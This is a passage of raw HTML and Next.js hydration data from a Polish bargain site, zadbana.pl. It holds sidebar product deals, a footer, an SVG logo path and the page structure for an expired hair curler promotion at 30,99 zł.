srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fszklany-kubek-z-pokrywka.jpg&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fszklany-kubek-z-pokrywka.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fszklany-kubek-z-pokrywka.jpg&amp;w=256&amp;q=75"/></a></div><div class="w-full"><a class="text-dark" href="/info/post/szklany-kubek-do-picia-z-pokrywka-i-slomka-za-12-99-zl">Szklany Kubek Do Picia z Pokrywką I Słomką za 12,99 zł </a></div></div><div class="flex leading-tight font-semibold items-center mb-2"><div class="flex-none mr-2"><a class="block border rounded-lg p-1 bg-white" href="/info/post/zielona-herbata-matcha-w-proszku-80-g-za-16-zl-na-amazonpl"><img alt="Zielona herbata matcha w proszku 80 g za 16 zł na Amazon.pl" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fmatcha-herbata-w-proszku.jpg&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fmatcha-herbata-w-proszku.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Fmatcha-herbata-w-proszku.jpg&amp;w=256&amp;q=75"/></a></div><div class="w-full"><a class="text-dark" href="/info/post/zielona-herbata-matcha-w-proszku-80-g-za-16-zl-na-amazonpl">Zielona herbata matcha w proszku 80 g za 16 zł na Amazon.pl</a></div></div><div class="flex leading-tight font-semibold items-center mb-2"><div class="flex-none mr-2"><a class="block border rounded-lg p-1 bg-white" href="/info/post/torebka-na-ramie-z-regulowanym-paskiem-za-25-zl-na-amazonpl"><img alt="Torebka na ramię z regulowanym paskiem za 25 zł na Amazon.pl" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Ftorebka-na-ramie-braz_.jpg&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Ftorebka-na-ramie-braz_.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Ftorebka-na-ramie-braz_.jpg&amp;w=256&amp;q=75"/></a></div><div class="w-full"><a class="text-dark" href="/info/post/torebka-na-ramie-z-regulowanym-paskiem-za-25-zl-na-amazonpl">Torebka na ramię z regulowanym paskiem za 25 zł na Amazon.pl</a></div></div><div class="flex leading-tight font-semibold items-center mb-2"><div class="flex-none mr-2"><a class="block border rounded-lg p-1 bg-white" href="/info/post/lampy-solarne-swiateczne-5-szt-za-7-99-zl-na-amazonpl"><img alt="Lampy Solarne Świąteczne 5 szt. za 7,99 zł na Amazon.pl" loading="lazy" width="80" height="80" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Flampy-solarne-swieta.jpg&amp;w=96&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Flampy-solarne-swieta.jpg&amp;w=256&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fcdn.zadbana.pl%2Fmedia%2Fresized%2F200%2Fmagefan_blog%2Flampy-solarne-swieta.jpg&amp;w=256&amp;q=75"/></a></div><div class="w-full"><a class="text-dark" href="/info/post/lampy-solarne-swiateczne-5-szt-za-7-99-zl-na-amazonpl">Lampy Solarne Świąteczne 5 szt. za 7,99 zł na Amazon.pl</a></div></div></div></div></div></div></div><footer class="mt-4"><div class="container mx-auto translate-x-0"><div class="sm:py-20 small"><div class="container px-2 sm:px-0 sm:flex sm:flex-row sm:gap-4"><div class="basis-3/12 mb-4 sm:mb-0"><h4 class="text-l uppercase mb-2">O stronie</h4><div class="text-sm text-mutted">Najlepsze okazje dla zadbanych kobiet! Znajdziemy dla Ciebie najciekawsze promocje, kody rabatowe i produkty w świetnych cenach!<br/>Komentuj, oceniaj i kupuj z nami!</div></div><div class="basis-4/12 mb-4 sm:mb-0"><h4 class="text-l uppercase mb-2">Nawigacja</h4><ul class="text-sm"><li><a href="/">Strona główna</a></li><li><a href="/regulamin">Regulamin i polityka prywatności</a></li><li><a href="/info/kategoria/promocje">Promocje</a></li><li><a href="/info/kategoria/nowosci">Nowości</a></li><li><a href="https://zadbana.pl/contact">Kontakt</a></li></ul></div></div></div><div class="container mx-auto py-4 sm:pt-10 sm:pb-20 border-t sm:flex sm:items-center sm:justify-between"><div class="text-sm text-mutted text-center text:sm-right mb-4 sm:mb-0">© zadbana.pl. Wszelkie prawa zastrzeżone.</div><ul class="flex justify-center"></ul></div></div></footer><script src="/_next/static/chunks/webpack-45512c8881a38803.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"4:\"$Sreact.fragment\"\n5:I[9998,[\"676\",\"static/chunks/870fdd6f-054529c81094875f.js\",\"231\",\"static/chunks/231-570517f7859142b8.js\",\"524\",\"static/chunks/524-3e540a72f0e02c4b.js\",\"26\",\"static/chunks/26-59f47b943810a818.js\",\"185\",\"static/chunks/app/layout-b3f396493511e312.js\"],\"ApolloWrapper\"]\n6:I[231,[\"231\",\"static/chunks/231-570517f7859142b8.js\",\"70\",\"static/chunks/70-7294fc01e14a4f0e.js\",\"90\",\"static/chunks/90-6ccbe91388aa0eba.js\",\"15\",\"static/chunks/app/info/post/%5Bidentifier%5D/page-e1bd5644c38f6760.js\"],\"\"]\n8:I[1033,[\"676\",\"static/chunks/870fdd6f-054529c81094875f.js\",\"231\",\"static/chunks/231-570517f7859142b8.js\",\"524\",\"static/chunks/524-3e540a72f0e02c4b.js\",\"26\",\"static/chunks/26-59f47b943810a818.js\",\"185\",\"static/chunks/app/layout-b3f396493511e312.js\"],\"Search\"]\n9:I[9275,[],\"\"]\na:I[2446,[\"601\",\"static/chunks/app/error-c83dfc95c4b13bba.js\"],\"default\"]\nb:I[1343,[],\"\"]\nc:I[7470,[\"502\",\"static/chunks/app/info/post/%5Bidentifier%5D/error-ffb4e73de07790c4.js\"],\"default\"]\ne:I[3120,[],\"OutletBoundary\"]\n10:I[3120,[],\"MetadataBoundary\"]\n12:I[3120,[],\"ViewportBoundary\"]\n14:I[6130,[],\"\"]\n1:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/bc1a7c0d35a15bb5.css\",\"style\"]\n3:HL[\"/_next/static/css/fa3c9df904c3bd1c.css\",\"style\"]\n7:T178f,"])</script><script>self.__next_f.push([1,"M 294.7 70 L 287.2 70 L 287.2 20 L 294.7 20 L 294.7 27.8 Q 297.4 24.2 301.3 21.7 A 14.896 14.896 0 0 1 305.828 19.806 Q 307.757 19.332 310.012 19.229 A 28.09 28.09 0 0 1 311.3 19.2 Q 316.5 19.2 321.05 21.65 A 18.595 18.595 0 0 1 327.687 27.739 A 22.673 22.673 0 0 1 328.45 28.95 A 19.847 19.847 0 0 1 330.715 34.928 Q 331.245 37.425 331.295 40.301 A 34.669 34.669 0 0 1 331.3 40.9 L 331.3 70 L 323.8 70 L 323.8 41.1 A 19.321 19.321 0 0 0 323.252 36.373 A 13.86 13.86 0 0 0 319.9 30.15 A 12.986 12.986 0 0 0 310.942 26.036 A 17.606 17.606 0 0 0 309.8 26 A 15.99 15.99 0 0 0 304.661 26.809 A 14.575 14.575 0 0 0 302.2 27.9 Q 298.8 29.8 296.75 33.25 Q 294.7 36.7 294.7 41.2 L 294.7 70 Z M 39.4 70 L 0 70 L 0 62.9 L 29.9 26.9 L 0.4 26.9 L 0.4 20 L 39.4 20 L 39.4 27 L 9.4 63 L 39.4 63 L 39.4 70 Z M 147.7 28.1 L 147.7 0 L 155.2 0 L 155.2 70 L 147.7 70 L 147.7 62 Q 144.9 66 140.45 68.4 A 19.461 19.461 0 0 1 134.72 70.373 A 26.983 26.983 0 0 1 129.8 70.8 Q 122.5 70.8 117.05 67.35 Q 111.6 63.9 108.6 58 A 27.928 27.928 0 0 1 105.626 46.321 A 32.837 32.837 0 0 1 105.6 45 A 29.817 29.817 0 0 1 106.765 36.552 A 26.341 26.341 0 0 1 108.6 31.95 Q 111.6 26.1 117.05 22.65 Q 122.5 19.2 129.8 19.2 Q 136 19.2 140.45 21.6 Q 144.9 24 147.7 28.1 Z M 175.7 62 L 175.7 70 L 168.2 70 L 168.2 0 L 175.7 0 L 175.7 28.1 Q 178.5 24 182.95 21.6 A 19.461 19.461 0 0 1 188.68 19.627 A 26.983 26.983 0 0 1 193.6 19.2 Q 200.9 19.2 206.35 22.65 Q 211.8 26.1 214.8 31.95 A 27.478 27.478 0 0 1 217.719 42.674 A 33.058 33.058 0 0 1 217.8 45 A 29.202 29.202 0 0 1 216.317 54.391 A 26.947 26.947 0 0 1 214.8 58 Q 211.8 63.9 206.35 67.35 Q 200.9 70.8 193.6 70.8 Q 187.4 70.8 182.95 68.4 Q 178.5 66 175.7 62 Z M 88.2 28.1 L 88.2 20 L 95.7 20 L 95.7 70 L 88.2 70 L 88.2 62 Q 85.4 66 80.95 68.4 A 19.461 19.461 0 0 1 75.22 70.373 A 26.983 26.983 0 0 1 70.3 70.8 Q 63 70.8 57.55 67.35 Q 52.1 63.9 49.1 58 A 27.928 27.928 0 0 1 46.126 46.321 A 32.837 32.837 0 0 1 46.1 45 A 29.817 29.817 0 0 1 47.265 36.552 A 26.341 26.341 0 0 1 49.1 31.95 Q 52.1 26.1 57.55 22.65 Q 63 19.2 70.3 19.2 Q 76.5 19.2 80.95 21.6 Q 85.4 24 88.2 28.1 Z M 266.7 28.1 L 266.7 20 L 274.2 20 L 274.2 70 L 266.7 70 L 266.7 62 Q 263.9 66 259.45 68.4 A 19.461 19.461 0 0 1 253.72 70.373 A 26.983 26.983 0 0 1 248.8 70.8 Q 241.5 70.8 236.05 67.35 Q 230.6 63.9 227.6 58 A 27.928 27.928 0 0 1 224.626 46.321 A 32.837 32.837 0 0 1 224.6 45 A 29.817 29.817 0 0 1 225.765 36.552 A 26.341 26.341 0 0 1 227.6 31.95 Q 230.6 26.1 236.05 22.65 Q 241.5 19.2 248.8 19.2 Q 255 19.2 259.45 21.6 Q 263.9 24 266.7 28.1 Z M 382.8 28.1 L 382.8 20 L 390.3 20 L 390.3 70 L 382.8 70 L 382.8 62 Q 380 66 375.55 68.4 A 19.461 19.461 0 0 1 369.82 70.373 A 26.983 26.983 0 0 1 364.9 70.8 Q 357.6 70.8 352.15 67.35 Q 346.7 63.9 343.7 58 A 27.928 27.928 0 0 1 340.726 46.321 A 32.837 32.837 0 0 1 340.7 45 A 29.817 29.817 0 0 1 341.865 36.552 A 26.341 26.341 0 0 1 343.7 31.95 Q 346.7 26.1 352.15 22.65 Q 357.6 19.2 364.9 19.2 Q 371.1 19.2 375.55 21.6 Q 380 24 382.8 28.1 Z M 71.3 64 A 20.03 20.03 0 0 0 75.714 63.537 A 14.677 14.677 0 0 0 80.75 61.4 Q 84.6 58.8 86.6 54.45 A 22.187 22.187 0 0 0 88.592 45.635 A 25.66 25.66 0 0 0 88.6 45 Q 88.6 39.8 86.6 35.5 Q 84.6 31.2 80.75 28.6 A 14.871 14.871 0 0 0 75.138 26.343 A 20.519 20.519 0 0 0 71.3 26 A 19.551 19.551 0 0 0 66.473 26.571 A 15.523 15.523 0 0 0 61.8 28.6 Q 57.8 31.2 55.7 35.5 A 20.935 20.935 0 0 0 53.642 43.555 A 24.859 24.859 0 0 0 53.6 45 A 21.636 21.636 0 0 0 55.208 53.351 A 20.883 20.883 0 0 0 55.7 54.45 Q 57.8 58.8 61.8 61.4 A 15.994 15.994 0 0 0 68.325 63.794 A 20.862 20.862 0 0 0 71.3 64 Z M 130.8 64 A 20.03 20.03 0 0 0 135.214 63.537 A 14.677 14.677 0 0 0 140.25 61.4 Q 144.1 58.8 146.1 54.45 A 22.187 22.187 0 0 0 148.092 45.635 A 25.66 25.66 0 0 0 148.1 45 Q 148.1 39.8 146.1 35.5 Q 144.1 31.2 140.25 28.6 A 14.871 14.871 0 0 0 134.638 26.343 A 20.519 20.519 0 0 0 130.8 26 A 19.551 19.551 0 0 0 125.973 26.571 A 15.523 15.523 0 0 0 121.3 28.6 Q 117.3 31.2 115.2 35.5 A 20.935 20.935 0 0 0 113.142 43.555 A 24.859 24.859 0 0 0 113.1 45 A 21.636 21.636 0 0 0 114.708 53.351 A 20.883 20.883 0 0 0 115.2 54.45 Q 117.3 58.8 121.3 61.4 A 15.994 15.994 0 0 0 127.825 63.794 A 20.862 20.862 0 0 0 130.8 64 Z M 249.8 64 A 20.03 20.03 0 0 0 254.214 63.537 A 14.677 14.677 0 0 0 259.25 61.4 Q 263.1 58.8 265.1 54.45 A 22.187 22.187 0 0 0 267.092 45.635 A 25.66 25.66 0 0 0 267.1 45 Q 267.1 39.8 265.1 35.5 Q 263.1 31.2 259.25 28.6 A 14.871 14.871 0 0 0 253.638 26.343 A 20.519 20.519 0 0 0 249.8 26 A 19.551 19.551 0 0 0 244.973 26.571 A 15.523 15.523 0 0 0 240.3 28.6 Q 236.3 31.2 234.2 35.5 A 20.935 20.935 0 0 0 232.142 43.555 A 24.859 24.859 0 0 0 232.1 45 A 21.636 21.636 0 0 0 233.708 53.351 A 20.883 20.883 0 0 0 234.2 54.45 Q 236.3 58.8 240.3 61.4 A 15.994 15.994 0 0 0 246.825 63.794 A 20.862 20.862 0 0 0 249.8 64 Z M 365.9 64 A 20.03 20.03 0 0 0 370.314 63.537 A 14.677 14.677 0 0 0 375.35 61.4 Q 379.2 58.8 381.2 54.45 A 22.187 22.187 0 0 0 383.192 45.635 A 25.66 25.66 0 0 0 383.2 45 Q 383.2 39.8 381.2 35.5 Q 379.2 31.2 375.35 28.6 A 14.871 14.871 0 0 0 369.738 26.343 A 20.519 20.519 0 0 0 365.9 26 A 19.551 19.551 0 0 0 361.073 26.571 A 15.523 15.523 0 0 0 356.4 28.6 Q 352.4 31.2 350.3 35.5 A 20.935 20.935 0 0 0 348.242 43.555 A 24.859 24.859 0 0 0 348.2 45 A 21.636 21.636 0 0 0 349.808 53.351 A 20.883 20.883 0 0 0 350.3 54.45 Q 352.4 58.8 356.4 61.4 A 15.994 15.994 0 0 0 362.925 63.794 A 20.862 20.862 0 0 0 365.9 64 Z M 192.6 64 A 20.153 20.153 0 0 0 197.184 63.502 A 15.245 15.245 0 0 0 202.15 61.4 Q 206.1 58.8 208.2 54.45 A 21.412 21.412 0 0 0 210.299 45.159 A 24.682 24.682 0 0 0 210.3 45 A 22.362 22.362 0 0 0 209.396 38.563 A 20.063 20.063 0 0 0 208.2 35.5 Q 206.1 31.2 202.15 28.6 A 15.556 15.556 0 0 0 196.176 26.293 A 20.953 20.953 0 0 0 192.6 26 A 19.409 19.409 0 0 0 187.963 26.529 A 14.925 14.925 0 0 0 183.2 28.6 Q 179.3 31.2 177.3 35.5 A 21.632 21.632 0 0 0 175.37 43.082 A 25.804 25.804 0 0 0 175.3 45 Q 175.3 50.1 177.3 54.45 Q 179.3 58.8 183.2 61.4 A 15.305 15.305 0 0 0 189.299 63.743 A 20.429 20.429 0 0 0 192.6 64 Z"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"LsP19ERgzMzYnCaRsKNes\",\"p\":\"\",\"c\":[\"\",\"info\",\"post\",\"lokowka-do-wlosow-za-30-99-zl\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"info\",{\"children\":[\"post\",{\"children\":[[\"identifier\",\"lokowka-do-wlosow-za-30-99-zl\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$4\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/bc1a7c0d35a15bb5.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"pl\",\"children\":[\"$\",\"body\",null,{\"className\":\"__className_e8ce0c\",\"children\":[\"$\",\"$L5\",null,{\"children\":[[\"$\",\"header\",null,{\"className\":\"bg-white border-b\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap sm:container mx-4 sm:mx-auto pt-5 pb-5 sm:pb-0 items-center justify-between\",\"children\":[[\"$\",\"$L6\",null,{\"className\":\"block max-w-[33%\",\"href\":\"/\",\"aria-label\":\"Zadbana\",\"children\":[\"$\",\"svg\",null,{\"height\":\"30\",\"viewBox\":\"0 0 390.3 70.801\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"children\":[\"$\",\"g\",null,{\"id\":\"svgGroup\",\"fill\":\"#f04d62\",\"children\":[\"$\",\"path\",null,{\"d\":\"$7\"}]}]}]}],[\"$\",\"$L8\",null,{}],[\"$\",\"form\",null,{\"className\":\"hidden border border-gray-300 rounded-lg\",\"children\":[[\"$\",\"label\",null,{\"htmlFor\":\"default-search\",\"className\":\"mb-2 text-sm font-medium text-gray-900 sr-only\",\"children\":\"Szukaj\"}],[\"$\",\"div\",null,{\"className\":\"relative\",\"children\":[[\"$\",\"input\",null,{\"name\":\"query\",\"type\":\"search\",\"className\":\"block w-full p-2 py-2 text-gray-900 bg-gray-50 font-lg focus-visible:outline-none rounded-lg placeholder-black text-sm\",\"placeholder\":\"Czego szukasz?\",\"required\":true}],[\"$\",\"button\",null,{\"type\":\"submit\",\"className\":\"absolute right-0.5 px-2 bg-transparent bottom-0.5 top-0.5 text-black rounded p-1 uppercase text-sm uppercase font-semibold\"}]]}]]}]]}],[\"$\",\"div\",null,{\"children\":[\"$\",\"div\",null,{\"id\":\"menu\",\"className\":\"hidden sm:flex container mx-auto uppercase sm:text-xs xl:text-sm font-semibold\",\"children\":[[\"$\",\"$L6\",null,{\"className\":\"block px-4 sm:ps-0 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/zdrowie-i-uroda\",\"aria-label\":\"Zadbana\",\"children\":\"Zdrowie i uroda\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/moda\",\"aria-label\":\"Zadbana\",\"children\":\"Moda\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/kultura-i-rozrywka\",\"aria-label\":\"Zadbana\",\"children\":\"Kultura i rozrywka\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/aktywnosc\",\"aria-label\":\"Zadbana\",\"children\":\"Aktywność\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/dom-i-ogrod\",\"aria-label\":\"Zadbana\",\"children\":\"Dom i ogród\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/mama-i-dziecko\",\"aria-label\":\"Zadbana\",\"children\":\"Mama i dziecko\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/inne\",\"aria-label\":\"Zadbana\",\"children\":\"Inne\"}],[\"$\",\"$L6\",null,{\"className\":\"block px-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/nowosci\",\"aria-label\":\"Zadbana\",\"children\":\"Nowości\"}],[\"$\",\"$L6\",null,{\"className\":\"block ps-4 py-2 sm:py-4 hover:text-main\",\"href\":\"/info/kategoria/dla-niego\",\"aria-label\":\"Zadbana\",\"children\":\"Dla niego\"}]]}]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-50 py-4\",\"children\":[\"$\",\"$L9\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$a\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"global\",\"children\":[[\"$\",\"h2\",null,{\"children\":\"404\"}],[\"$\",\"p\",null,{\"children\":\"Podana strona nie istnieje\"}],[\"$\",\"$L6\",null,{\"href\":\"/\",\"children\":\"Wróc do strony startowej\"}]]}],\"notFoundStyles\":[]}]}],[\"$\",\"footer\",null,{\"className\":\"mt-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"container mx-auto translate-x-0\",\"children\":[[\"$\",\"div\",null,{\"className\":\"sm:py-20 small\",\"children\":[\"$\",\"div\",null,{\"className\":\"container px-2 sm:px-0 sm:flex sm:flex-row sm:gap-4\",\"children\":[[\"$\",\"div\",null,{\"className\":\"basis-3/12 mb-4 sm:mb-0\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-l uppercase mb-2\",\"children\":\"O stronie\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-mutted\",\"children\":[\"Najlepsze okazje dla zadbanych kobiet! Znajdziemy dla Ciebie najciekawsze promocje, kody rabatowe i produkty w świetnych cenach!\",[\"$\",\"br\",null,{}],\"Komentuj, oceniaj i kupuj z nami!\"]}]]}],[\"$\",\"div\",null,{\"className\":\"basis-4/12 mb-4 sm:mb-0\",\"children\":[[\"$\",\"h4\",null,{\"className\":\"text-l uppercase mb-2\",\"children\":\"Nawigacja\"}],[\"$\",\"ul\",null,{\"className\":\"text-sm\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/\",\"children\":\"Strona główna\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/regulamin\",\"children\":\"Regulamin i polityka prywatności\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/kategoria/promocje\",\"children\":\"Promocje\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L6\",null,{\"href\":\"/info/kategoria/nowosci\",\"children\":\"Nowości\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"a\",null,{\"href\":\"https://zadbana.pl/contact\",\"children\":\"Kontakt\"}]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"container mx-auto py-4 sm:pt-10 sm:pb-20 border-t sm:flex sm:items-center sm:justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"text-sm text-mutted text-center text:sm-right mb-4 sm:mb-0\",\"children\":\"© zadbana.pl. Wszelkie prawa zastrzeżone.\"}],[\"$\",\"ul\",null,{\"className\":\"flex justify-center\"}]]}]]}]}]]}]}]}]]}],{\"children\":[\"info\",[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L9\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"info\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"post\",[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L9\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"info\",\"children\",\"post\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"identifier\",\"lokowka-do-wlosow-za-30-99-zl\",\"d\"],[\"$\",\"$4\",\"c\",{\"children\":[null,[\"$\",\"$L9\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"info\",\"children\",\"post\",\"children\",\"$0:f:0:1:2:children:2:children:2:children:0\",\"children\"],\"error\":\"$c\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$Lb\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$4\",\"c\",{\"children\":[\"$Ld\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/fa3c9df904c3bd1c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}]]}],{},null]},null]},null]},null]},null],[\"$\",\"$4\",\"h\",{\"children\":[null,[\"$\",\"$4\",\"rf6cDnisQHw-FJayyg-VR\",{\"children\":[[\"$\",\"$L10\",null,{\"children\":\"$L11\"}],[\"$\",\"$L12\",null,{\"children\":\"$L13\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$14\",\"$undefined\"],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"13:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"15:I[8173,[\"231\",\"static/chunks/231-570517f7859142b8.js\",\"70\",\"static/chunks/70-7294fc01e14a4f0e.js\",\"90\",\"static/chunks/90-6ccbe91388aa0eba.js\",\"15\",\"static/chunks/app/info/post/%5Bidentifier%5D/page-e1bd5644c38f6760.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"d:[[\"$\",\"nav\",null,{\"className\":\"container mx-auto text-gray-700 text-xs sm:text-sm px-2 sm:px-0 mb-4\",\"aria-label\":\"Breadcrumb\",\"children\":[\"$\",\"ol\",null,{\"children\":[[\"$\",\"li\",null,{\"className\":\"inline\",\"children\":[\"$\",\"$L6\",null,{\"href\":\"/\",\"title\":\"Strona główna\",\"children\":\"Strona startowa\"}]}],[\"$\",\"li\",null,{\"className\":\"inline\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\" - \"}],[\"$\",\"$L6\",null,{\"href\":\"/info\",\"title\":\"Informacje\",\"children\":\"Informacje\"}]]}],[\"$\",\"li\",null,{\"className\":\"inline\",\"children\":[[\"$\",\"span\",null,{\"className\":\"text-xs\",\"children\":\" - \"}],\"Lokówka do włosów za 30,99 zł\"]}]]}]}],[\"$\",\"div\",null,{\"className\":\"container mx-auto sm:flex sm:flex-row sm:gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"basis-2/3\",\"children\":[[\"$\",\"div\",null,{\"className\":\"p-4 mb-4 bg-white shadow-md rounded border\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-orange-100 border-l-4 border-orange-500 text-orange-700 p-4 mb-4\",\"role\":\"alert\",\"children\":\"Niestety ta promocja już się skończyła. Następnym razem musisz być szybszy!\"}],[\"$\",\"div\",null,{\"className\":\"sm:flex mb-2 sm:mb-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"sm:flex-none mx-auto sm:mx-0 text-center mb-2 sm:mb-0 sm:mr-4\",\"children\":[\"$\",\"$L6\",null,{\"className\":\"block border rounded-lg p-2\",\"href\":\"/\",\"children\":[\"$\",\"$L15\",null,{\"className\":\"mx-auto sm:mx-0 grayscale\",\"src\":\"https://cdn.zadbana.pl/media/resized/200/magefan_blog/Screenshot_86.jpg\",\"width\":\"200\",\"height\":\"200\",\"alt\":\"\",\"priority\":true}]}]}],[\"$\",\"div\",null,{\"className\":\"w-full\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex flex-wrap mb-2\",\"children\":[[[\"$\",\"$L6\",\"promocje\",{\"className\":\"mr-1\",\"href\":\"/info/kategoria/promocje\",\"children\":[\"$\",\"span\",null,{\"className\":\"bg-white text-main text-xs px-2.5 py-0.5 rounded uppercase border border-main-200 font-semibold\",\"children\":\"Promocje\"}]}],false,false],[false,false,[\"$\",\"$L6\",\"zdrowie-i-uroda\",{\"className\":\"mr-1\",\"href\":\"/info/kategoria/zdrowie-i-uroda\",\"children\":[\"$\",\"span\",null,{\"className\":\"bg-gray-50 text-black text-xs px-2.5 py-0.5 rounded uppercase border font-semibold\",\"children\":\"Zdrowie i uroda\"}]}]]]}],[\"$\",\"h1\",null,{\"className\":\"text-2xl font-semibold sm:text-2xl leading-tight mb-2\",\"children\":\"Lokówka do włosów za 30,99 zł\"}],[\"$\",\"div\",null,{\"className\":\"text-xs text-gray-500 mb-2 sm:mb-3\",\"children\":[[\"$\",\"svg\",null,{\"aria-hidden\":\"true\",\"focusable\":\"false\",\"data-prefix\":\"fas\",\"data-icon\":\"calendar-days\",\"className\":\"svg-inline--fa fa-calendar-days mr-1\",\"role\":\"img\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 448 